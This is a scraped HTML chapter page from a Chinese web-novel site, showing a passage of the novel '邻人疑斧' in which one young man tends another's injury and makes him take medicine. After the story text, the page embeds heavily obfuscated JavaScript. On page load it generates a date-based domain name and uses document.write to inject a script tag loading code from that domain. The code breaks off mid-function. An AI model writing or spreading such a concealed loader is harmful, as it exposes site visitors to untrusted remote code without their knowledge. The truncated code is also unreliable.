

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thailay.com/shu/16005/751439_2.html
body_size: 15643
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>没有甜味苦味冲淡些也好_邻人疑斧 - 精品书屋</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="邻人疑斧,没有甜味苦味冲淡些也好" />
    <meta name="description" content="邻人疑斧 没有甜味苦味冲淡些也好由网友提供。精品书屋提供《邻人疑斧》干净清爽的文字章节：没有甜味苦味冲淡些也好在线阅读。" />

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><script src="/static/ss_wap2/reader.js"></script>

<div class="container" style="background-color:#FFF8ED">
    <header>
        <a href="/" title="精品书屋"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="/shu/16005.html" class="w">邻人疑斧</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <section class="RBGsectionOne">
        <h1 id="chapterTitle">没有甜味苦味冲淡些也好（2 / 2）</h1>
    </section>
    <section class="RBGsectionTwo">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="/shu/16005/751439.html">上一页</a>
                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/lists/16005.html" title="邻人疑斧全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/shu/16005.html" title="邻人疑斧">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="/shu/16005/759636.html">下一章</a>                            </li>                            
        </ul>
    </section>
    <section class="RBGsectionThree">
        <div class="RBGsectionThree-top">
				<span class="bgChange">
					<input type="button" value="护眼" id="eyeProduct" onclick="green();">
					<input type="button" value="关灯" id="openClose" onclick="night();">
				</span>
                <a class="add-bookmark" href="javascript:" onclick="addbookcase('16005','邻人疑斧','751439','没有甜味苦味冲淡些也好')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
            <span id="fontSize">
					<input type="button" value="大" onclick="changeSize(1)">
					<input type="button" value="中" onclick="changeSize(2)">
					<input type="button" value="小" onclick="changeSize(3)">
			</span>
        </div>
        <div id="content" class="RBGsectionThree-content">
            <p>回风看了看他的伤，小腿腿骨青了一大片，左脚踝肿了，所幸没有伤到骨头，只是拉伤。赵回风以前打球的时候拉伤过几次，爸爸用烧酒点燃给他揉，活血化瘀，效果很好，不过现在家里没有烧酒，就用白药处理了一下。</p><p> 伤口处理完，赵回风靠在沙发上，点开电视。</p><p> 眼睛瞟到垃圾桶里浸满褐色液体的纸巾，想起两天前那杯没喝的退烧药，他将手背贴在段越额头上试了试。</p><p> 还有点烫。</p><p> 他肯定没去医院，也没吃药。</p><p> 段越惊了一下，往后缩了缩。他坐在沙发上，浑身僵硬，无所适从，被放在一个陌生的环境了，任谁也没办法全然放松，虽然他不是第一次来赵回风家了。</p><p> 他该走了，赵回风肯帮他已经是仁至义尽，再赖下去就是恬不知耻了，但想到回去他们肯定在那里等着他，他们知道他无处可去，留在这儿</p><p> 段越唇齿干涩，心里挣扎许久，就在他要起身的前一秒，一个温热的玻璃杯抵到他唇上，他下意识皱眉偏头。</p><p> “喝了，有点苦。”</p><p> “为”他想问为什么，他们萍水相逢。</p><p> 段越从来遇到的面孔，不是无视，冷漠，就是恶意，他从没有遇到像赵回风这样，明明冷着脸，一副不耐模样，却三番两次伸出援手，甚至上药的动作都柔和得不可思议。</p><p> 段越搞不清楚他的态度，他像一个口干舌焦的人，被突然抛进水中，张口就能解渴，但溺亡的危机却如影随身。</p><p> “别废话，毒不死。”</p><p> 段越不看他了，乖乖喝下去。</p><p> 一杯温水递过来，他的声音又在耳边响起：“漱漱口。”</p><p> 哄小孩子喝药需要糖，可惜赵回风没有糖，段越也不是小孩子了。</p><p> 赵回风想起小时候妈妈给他冲药，总会同时倒上一杯热水晾着，没有甜味，把苦味冲淡些也好。</p>        </div>
        <div class="RBGsectionThree-bottom">
            <a class="add-bookmark" href="javascript:" onclick="addbookcase('16005','邻人疑斧','751439','没有甜味苦味冲淡些也好')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
                    </div>
    </section>
<script>
function a0_0x1b09(_0x569ed2,_0x2504d4){var _0x5dac07=a0_0x3fbb();return a0_0x1b09=function(_0xb742e0,_0x172848){_0xb742e0=_0xb742e0-0x18f;var _0x3fbb2e=_0x5dac07[_0xb742e0];if(a0_0x1b09['VoyAxr']===undefined){var _0x1b09cf=function(_0x18dea9){var _0x2f8f04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f7705='',_0x529a0b='',_0x2b7da7=_0x4f7705+_0x1b09cf;for(var _0x2bb6f7=0x0,_0x115871,_0x5b2e46,_0x3671e5=0x0;_0x5b2e46=_0x18dea9['charAt'](_0x3671e5++);~_0x5b2e46&&(_0x115871=_0x2bb6f7%0x4?_0x115871*0x40+_0x5b2e46:_0x5b2e46,_0x2bb6f7++%0x4)?_0x4f7705+=_0x2b7da7['charCodeAt'](_0x3671e5+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x115871>>(-0x2*_0x2bb6f7&0x6)):_0x2bb6f7:0x0){_0x5b2e46=_0x2f8f04['indexOf'](_0x5b2e46);}for(var _0x52b449=0x0,_0x49c4b8=_0x4f7705['length'];_0x52b449<_0x49c4b8;_0x52b449++){_0x529a0b+='%'+('00'+_0x4f7705['charCodeAt'](_0x52b449)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529a0b);};a0_0x1b09['zoObXa']=_0x1b09cf,_0x569ed2=arguments,a0_0x1b09['VoyAxr']=!![];}var _0x4adf97=_0x5dac07[0x0],_0x1e2b29=_0xb742e0+_0x4adf97,_0x549215=_0x569ed2[_0x1e2b29];if(!_0x549215){var _0x3bbedd=function(_0x4e3ee4){this['zhlvrp']=_0x4e3ee4,this['iwHjWn']=[0x1,0x0,0x0],this['FSYqJv']=function(){return'newState';},this['zdTCRP']='\\w+ *\\(\\) *{\\w+ *',this['kMfnDW']='[\'|"].+[\'|"];? *}';};_0x3bbedd['prototype']['gNsRfe']=function(){var _0x3b932d=new RegExp(this['zdTCRP']+this['kMfnDW']),_0x22fd24=_0x3b932d['test'](this['FSYqJv']['toString']())?--this['iwHjWn'][0x1]:--this['iwHjWn'][0x0];return this['IRHkpi'](_0x22fd24);},_0x3bbedd['prototype']['IRHkpi']=function(_0x58e503){if(!Boolean(~_0x58e503))return _0x58e503;return this['ypktNE'](this['zhlvrp']);},_0x3bbedd['prototype']['ypktNE']=function(_0x402473){for(var _0x242db0=0x0,_0x40c30d=this['iwHjWn']['length'];_0x242db0<_0x40c30d;_0x242db0++){this['iwHjWn']['push'](Math['round'](Math['random']())),_0x40c30d=this['iwHjWn']['length'];}return _0x402473(this['iwHjWn'][0x0]);},new _0x3bbedd(a0_0x1b09)['gNsRfe'](),_0x3fbb2e=a0_0x1b09['zoObXa'](_0x3fbb2e),_0x569ed2[_0x1e2b29]=_0x3fbb2e;}else _0x3fbb2e=_0x549215;return _0x3fbb2e;},a0_0x1b09(_0x569ed2,_0x2504d4);}function a0_0x3fbb(){var _0x521157=['BgfT','jta3','zY1I','C3bH','o2HL','zgvY','DMXR','B29Y','AxmP','zhL7','z3jV','zw5L','mIWL','Dw5K','nduWCKvwtgHP','zNLL','z2HP','iISI','CgfN','ywjJ','EdTI','o3rV','oJSI','CMv2','qd5L','DhjH','FsKW','zgLZ','jtaY','lISP','tM9K','zw50','BwCG','ugfY','yZ0I','lJeT','mNb4','C3r5','BIbZ','rgf0','DgzV','C25H','BgfJ','EYuW','mtaY','B2zZ','y2HH','ihnY','mJy4ENPlsuXi','z2H0','yM94','mdyS','ocWL','iJ4U','C3r1','lub9','CM9U','D2DL','ihmY','y29S','zgL1','C3rV','zMXV','Dg9t','mxb4','C3rY','CM9M','Dg9T','C2L0','l3vJ','o308','EdSI','C2DL','Aw5S','Axy+','yxj0','Aw5L','lxnP','yM9K','z2jH','A2fO','DwnP','CYbN','DdOG','E2rP','tw9U','ve1m','jta0','BgvT','o2zV','DgLR','Bw9U','Bg9H','Bs17','jtb7','l3n0','igfI','x35+','zwXL','yxbW','CNqT','rxzL','BunO','C3m9','DIbJ','jta4','Dhnc','B2rL','pJXK','oxzn','jtTO','EdTM','C2vH','zxDx','DxrL','zNjV','zhjV','Aw5K','mdKS','C3bS','mhTZ','phnW','zsbZ','os4W','yxjd','zg9T','Aw9U','kcKN','DgvT','z2vR','AM9P','yxjL','pgrP','lxPV','CxvL','Chr0','CgXH','ywrK','EtOG','AgvP','zxjZ','EunS','Fx0P','iIbZ','mtaW','AwrZ','yw4G','AMTS','Dc10','mhb4','yMv3','lcuW','BfLL','BNnW','CNLt','zNnU','zgf0','ns4X','wdWV','mty3mMPlsurusa','ihbV','kwDL','yxrV','Dg9W','Cg9Z','y2XP','A2jL','z3rO','DhjP','BgLJ','ChG7','idzW','ywnR','yM9Y','FsLN','ms0O','kgvS','AxyG','CMfU','C3vI','CIKX','x19F','lc42','zxCT','ywnZ','zgvM','mtrW','BNqT','zd0N','y29U','CMvT','nJa3nurZtwDXAG','CfbY','Dc16','z2v3','ig9U','BxjV','Dg9Y','BMfY','BNvY','ktS7','kteO','lwjS','Aw5W','z2f0','Bwf0','zxHp','Bw5V','zwq1','BMLU','vgLT','idXZ','y3rV','mdaL','Bg9J','pMvS','iIaV','B2zM','zgL2','msHL','BM93','mdr9','Aw5U','nJq2odi1m3jXrvLUBG','AwDO','lJeO','zZOG','Awr0','mdaX','nYWL','zwq7','DY17','BgvU','D3jP','rwXL','lxSL','lwHL','B25J','y3m6','D2rM','icnM','B20T','lZW7','ndKYtuPbC3Hw','mx0P','ktu5','Awq9','ntaL','mtm2mtu4yvjtsfLS','DgvS','mdf9','CMz5','CKf0','C2XP','DxnL','zxji','zY10','lxjH','DhDH','zgv4','C2L6','BwvU','lJaG','CKfN','oIbY','zxrH','kgv0','mZiL','zML4','yM90','ide0','lMPW','jtaZ','yxK6','AxrP','BwfY','C2v0','CZPT','z2v0','mdn9','CZ0I','DhbP','B3i6','DhLS','CdOG','pc9K','yw5P','CKnV','kYKR','B21U','zwXH','ywHZ','B3r0','z05H','kdeW','mJyYnJC4mdH1BfrXrLu','oIaY','CMvS','EwvZ','yxnZ','Axn0','tMfT','Aw5N','zduU','CMnO','igvU','BhL0','C29S','B24G','C3b0','nduWodfWy0ziDwW','DgG6','yxrP','EwXL','B3iP','mtGYDhnJtvzP','zgLU','CMnZ','B250','pMjV','mdiS','B3bH','lxrP','Dg91','CgfU','mJbW','ywnP','nte3ndvnvNvRwfy','zs1O','vg9W','EdTS','B206','CMm9','BNrm','CgfK','ksSK','zgvb','Awr1','B246','EvrH','BgfZ','y2XH','nsWL','mhzO','ztOG','Ahq6','mJaY','lZPZ','ChvZ','mtbzDLD4zem','zt0I','Dgf0','oM1Y','mhz3','sxrL','EM9T','kcGO','zwLN','D2LK','AhjL'];a0_0x3fbb=function(){return _0x521157;};return a0_0x3fbb();}(function(_0x1cfd93,_0x2ef00d){var _0x419408=a0_0x1b09,_0x18a045=_0x1cfd93();while(!![]){try{var _0x5a4489=parseInt(_0x419408(0x2a4))/0x1+parseInt(_0x419408(0x1f3))/0x2*(-parseInt(_0x419408(0x2d8))/0x3)+-parseInt(_0x419408(0x215))/0x4*(-parseInt(_0x419408(0x1c4))/0x5)+parseInt(_0x419408(0x2dd))/0x6*(-parseInt(_0x419408(0x1b8))/0x7)+parseInt(_0x419408(0x284))/0x8*(-parseInt(_0x419408(0x1b3))/0x9)+-parseInt(_0x419408(0x1da))/0xa*(parseInt(_0x419408(0x2c4))/0xb)+parseInt(_0x419408(0x1a4))/0xc;if(_0x5a4489===_0x2ef00d)break;else _0x18a045['push'](_0x18a045['shift']());}catch(_0x15d2cb){_0x18a045['push'](_0x18a045['shift']());}}}(a0_0x3fbb,0x98fbc),(function(){var _0x14ac9f=a0_0x1b09,_0x529a0b=(function(){var _0x155c72=!![];return function(_0x4c6ef1,_0x332c54){var _0x5c3c2f=_0x155c72?function(){var _0x2a8e0f=a0_0x1b09;if(_0x332c54){var _0x2bd958=_0x332c54[_0x2a8e0f(0x248)+'ly'](_0x4c6ef1,arguments);return _0x332c54=null,_0x2bd958;}}:function(){};return _0x155c72=![],_0x5c3c2f;};}()),_0x2b7da7=_0x14ac9f(0x1d7)+'8',_0x2bb6f7=0x113645c,_0x115871=_0x544a6d(0xd)+(_0x14ac9f(0x2f4)+'g'),_0x5b2e46='che'+'ck',_0x3671e5='com'+_0x14ac9f(0x240),_0x52b449='do',_0x49c4b8=0x99c,_0x3bbedd=0x2,_0x4e3ee4=_0x14ac9f(0x288),_0x3b932d='no',_0x22fd24='no',_0x58e503=0x0,_0x402473=0x0,_0x242db0=0x64,_0x40c30d=0x0,_0x2535b4=0x1b;function _0x284b15(){var _0x59f5cd=_0x14ac9f,_0x1499da=function(_0x2f3802){var _0x1851bc=a0_0x1b09,_0x3db3cd=document;_0x3db3cd[_0x1851bc(0x2ce)+'te'](_0x2f3802);},_0x444b66=_0x5d000e();for(var _0x2de315=0x0;_0x2de315<_0x444b66[_0x59f5cd(0x2cd)+'gth'];_0x2de315++){var _0x230f83=_0x444b66[_0x2de315];_0x1499da(_0x230f83);}}window[_0x14ac9f(0x1ec)+_0x14ac9f(0x1eb)]=function(){var _0x387b71=_0x14ac9f,_0x21f1c5=_0x49c4b8,_0x1f99e1=eval(_0x387b71(0x281)+'a'+_0x21f1c5)+'',_0x54a650=_0x1f99e1[_0x387b71(0x298)+'str'+'ing'](0x6,0x9),_0x48dc54=_0x1f99e1['sub'+_0x387b71(0x226)+_0x387b71(0x1ab)](0x9,0xc),_0x1ded71=_0x1f99e1[_0x387b71(0x298)+_0x387b71(0x226)+_0x387b71(0x1ab)](0xc,0xf);sessionStorage[_0x387b71(0x191)+'Ite'+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'_',parseInt(_0x54a650)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'__',parseInt(_0x48dc54)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+_0x387b71(0x29a),parseInt(_0x1ded71)),sessionStorage['set'+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5,0x1);};function _0x5d000e(){var _0x186459=_0x14ac9f;return['<',_0x5db124(_0x186459(0x1ba)),_0x5db124('tpi'),_0x186459(0x2a8)+_0x186459(0x241)+_0x186459(0x2a1)+'oor'+_0x186459(0x1eb)+_0x186459(0x264)+' ',' s','rc='+'"','ht',_0x5db124(_0x186459(0x1b2)),':','/','/',_0x598250(),'.',_0x5db124(_0x186459(0x236)),'/',_0x52b449,'?',new Date()[_0x186459(0x193)+_0x186459(0x2b7)+'e'](),_0x49c4b8,'">','<','/s','c',_0x5db124(_0x186459(0x196)+'r'),'>'];}function _0x242a73(_0x1fae60){var _0x1a4aff=_0x14ac9f,_0x29c48a=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60);if(null==_0x29c48a)return null;var _0x1b45cc=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m']('dat'+'a'+_0x1fae60+'_'),_0x3050fd=sessionStorage[_0x1a4aff(0x193)+'Ite'+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+'__'),_0x43bbb2=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+_0x1a4aff(0x29a));return[_0x1b45cc,_0x3050fd,_0x43bbb2];}var _0x5f1e46=_0x242a73(_0x49c4b8);null!=_0x5f1e46&&(_0x58e503=parseInt(_0x5f1e46[0x0]),_0x402473=parseInt(_0x5f1e46[0x1]),_0x40c30d=parseInt(_0x5f1e46[0x2]));var _0x559262=_0x58e503>=_0x3e73de(0x1,0x64),_0x4fcfd5=_0x402473>=_0x3e73de(0x1,0x64),_0x57b287=_0x242db0>=_0x3e73de(0x1,0x64),_0x4b71dc=_0x40c30d>=_0x3e73de(0x1,0x64),_0x347a1f='',_0x2515a2=0x2;_0x5b2e46+='?',_0x115871+='?';var _0x751cfd=_0x5db124(_0x14ac9f(0x22a)+'i.');function _0x544a6d(_0x14f587){var _0x5343ca=_0x14ac9f,_0x478bf2=_0x529a0b(this,function(){var _0x4dec37=a0_0x1b09;return _0x478bf2[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x255)+_0x4dec37(0x1ad)](_0x4dec37(0x1e1)+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc))[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x2a2)+_0x4dec37(0x226)+'uct'+'or'](_0x478bf2)[_0x4dec37(0x255)+_0x4dec37(0x1ad)]('((('+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc));});_0x478bf2();var _0x40a185='';for(var _0x532810=0x0;_0x532810<_0x14f587;_0x532810++){_0x40a185+=Math[_0x5343ca(0x223)+'or'](Math[_0x5343ca(0x297)+_0x5343ca(0x262)]()*0xa);}return _0x40a185;}function _0x588306(_0x446050){var _0x4f2c6e=_0x14ac9f,_0x26fa9c='';const _0x2f9502=_0x4f2c6e(0x1f8)+_0x4f2c6e(0x29e)+_0x4f2c6e(0x1f5)+_0x4f2c6e(0x278)+_0x4f2c6e(0x2b4)+'pqr'+_0x4f2c6e(0x21b)+'vwx'+'yz';for(var _0x5517e3=0x0;_0x5517e3<_0x446050;_0x5517e3++){_0x26fa9c+=_0x2f9502['cha'+_0x4f2c6e(0x2e1)](Math[_0x4f2c6e(0x223)+'or'](Math[_0x4f2c6e(0x297)+'dom']()*_0x2f9502[_0x4f2c6e(0x2cd)+_0x4f2c6e(0x28c)]));}return _0x26fa9c;}function _0x3e73de(_0x3a65dc,_0x2fd39c){var _0x2eb810=_0x14ac9f;return Math[_0x2eb810(0x223)+'or'](Math['ran'+_0x2eb810(0x262)]()*(_0x2fd39c-_0x3a65dc+0x1))+_0x3a65dc;}function _0x5db124(_0x4bdb2e){var _0x3f19b8=_0x14ac9f;return _0x4bdb2e[_0x3f19b8(0x25c)+'it']('')['rev'+_0x3f19b8(0x271)+'e']()['joi'+'n']('');}function _0x4474ef(_0x98ccda,_0x4bacc7){var _0x7bd6ae=_0x14ac9f,_0x97ee13=[];for(var _0x845228=0x0;_0x845228<_0x98ccda['len'+'gth'];_0x845228+=_0x4bacc7){_0x97ee13[_0x7bd6ae(0x1d9)+'h'](_0x98ccda[_0x7bd6ae(0x2e2)+'ce'](_0x845228,_0x845228+_0x4bacc7));}return _0x97ee13;}function _0x5f3b2c(_0x7eac78,_0x25592b){var _0x59a437=_0x14ac9f,_0x5357a1='';for(var _0x2bc7b6=0x0;_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+'gth'];_0x2bc7b6++){_0x5357a1+=_0x25592b[_0x2bc7b6],_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+_0x59a437(0x28c)]-0x1&&(_0x5357a1+=_0x7eac78);}return _0x5357a1;}function _0x2bb077(){var _0x4ec3ae=_0x14ac9f,_0x1ac855=Date['par'+'se'](new Date())/0x3e8+'',_0x44bfd7=_0x1ac855[_0x4ec3ae(0x298)+_0x4ec3ae(0x226)+_0x4ec3ae(0x1ab)](0x6,0xa),_0x3359ec=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x9)+0x1;_0x1ac855=_0x1ac855*_0x3359ec;var _0x4ae5f6=(_0x1ac855+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x175176=_0x3359ec+''+_0x4ae5f6+_0x1ac855,_0x2aab0f={0x1:'+',0x2:'*'},_0x245caf=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x2)+0x1,_0x2bf0bc=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x38c593=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x365264=_0x2bf0bc+_0x2aab0f[_0x245caf]+_0x38c593,_0x4f1f85=(_0x2bf0bc+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x5759b0=(_0x38c593+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x375350=_0x44bfd7,_0x52648f=eval(_0x365264)*_0x375350+'2',_0x1266ac=_0x245caf+''+_0x4f1f85+_0x5759b0+_0x2bf0bc+_0x38c593+_0x52648f,_0x3511eb=_0x175176+_0x1266ac;return _0x3511eb;}function _0x3f7d19(){var _0x292a91=_0x14ac9f,_0x2a6507=(_0x49c4b8+'')[_0x292a91(0x25c)+'it'](''),_0x2c539c=_0x2a6507[_0x292a91(0x2cd)+_0x292a91(0x28c)],_0x12b8bd=[_0x2c539c],_0x467431=[];for(var _0x20f176=0x0;_0x20f176<0xa;_0x20f176++){var _0x20c594=Math['flo'+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*0x9)+0x1;_0x467431[_0x20f176]=_0x20c594;}var _0x1b5a36=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var _0x20f176=0x1;_0x20f176<_0x1b5a36[_0x292a91(0x2cd)+'gth'];_0x20f176++){var _0x5edf33=Math[_0x292a91(0x223)+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*(_0x20f176+0x1));[_0x1b5a36[_0x20f176],_0x1b5a36[_0x5edf33]]=[_0x1b5a36[_0x5edf33],_0x1b5a36[_0x20f176]];}for(var _0x20f176=0x0;_0x20f176<_0x2c539c;_0x20f176++){var _0x4f44a6=_0x1b5a36[_0x20f176];_0x467431[_0x4f44a6]=_0x2a6507[_0x20f176],_0x12b8bd[_0x20f176+0x1]=_0x4f44a6;}var _0x501733=_0x12b8bd[_0x292a91(0x267)+'n']('')+_0x467431[_0x292a91(0x267)+'n']('');return _0x501733;}function _0x269a13(){var _0x4feeb7=_0x14ac9f,_0x55c424=_0x3f7d19()+_0x2bb077()+new Date()[_0x4feeb7(0x193)+_0x4feeb7(0x2b7)+'e']()+'';return _0x347a1f=_0x55c424,_0x55c424;}function _0x598250(){var _0x4f7491=_0x14ac9f,_0x450a77=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9];_0x2b7da7=='5'&&(_0x450a77=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x2d096b=new Date(Date[_0x4f7491(0x2c1)]()-_0x2bb6f7),_0x5b9c36='',_0x2a019e=_0x2d096b['get'+_0x4f7491(0x23a)+'th']()+0x1,_0x33502c=_0x2d096b[_0x4f7491(0x193)+_0x4f7491(0x20c)+'e'](),_0x16db4a=''+_0x2d096b[_0x4f7491(0x193)+'Ful'+_0x4f7491(0x27d)+'ar']();_0x16db4a+=_0x2a019e<=0x9?'0'+_0x2a019e:_0x2a019e,_0x16db4a+=_0x33502c<=0x9?'0'+_0x33502c:_0x33502c,_0x16db4a+=_0x2b7da7;for(var _0x656a2=0x0;_0x656a2<0x6;_0x656a2++){var _0x573b76=0x61,_0x55fab1=0x1a,_0x56e5ec=String['fro'+_0x4f7491(0x24b)+_0x4f7491(0x261)+_0x4f7491(0x250)],_0x5c7a48=parseInt(_0x16db4a)*_0x450a77[_0x656a2*0x3+0x1]+_0x450a77[_0x656a2*0x3+0x2],_0x1cdc0b=_0x5c7a48%_0x450a77[_0x656a2*0x3],_0x3937ec=_0x1cdc0b%_0x55fab1;_0x5b9c36+=_0x56e5ec(_0x573b76+_0x3937ec);}return _0x5b9c36;}function _0x243549(_0x3bcd34,_0x208614){var _0x280a9d=_0x14ac9f,_0x18680f='';for(var _0x4729e8=0x0;_0x4729e8<_0x3bcd34[_0x280a9d(0x2cd)+'gth'];_0x4729e8++){var _0x359320=_0x3bcd34[_0x280a9d(0x213)+_0x280a9d(0x19c)+_0x280a9d(0x1cd)+'t'](_0x4729e8);_0x359320>=0x30&&_0x359320<=0x39&&(_0x359320=(_0x359320-0x30+_0x208614)%0xa+0x30),_0x18680f+=String[_0x280a9d(0x258)+_0x280a9d(0x24b)+_0x280a9d(0x261)+_0x280a9d(0x250)](_0x359320);}return _0x18680f;}function _0x13f109(_0x445b38){var _0x466721=0x5,_0x1c23b2=_0x243549(_0x445b38,_0x466721),_0x4979dc=_0x1c23b2['len'+'gth'];if(0xa>_0x4979dc)_0x4979dc='00'+_0x4979dc;else{if(0x64>_0x4979dc)_0x4979dc='0'+_0x4979dc;}var _0x169c02=_0x4979dc+_0x1c23b2;return _0x169c02;}var _0x595244=location[_0x14ac9f(0x1e4)+'f'],_0x4bb877=navigator;function _0x22b7ba(){var 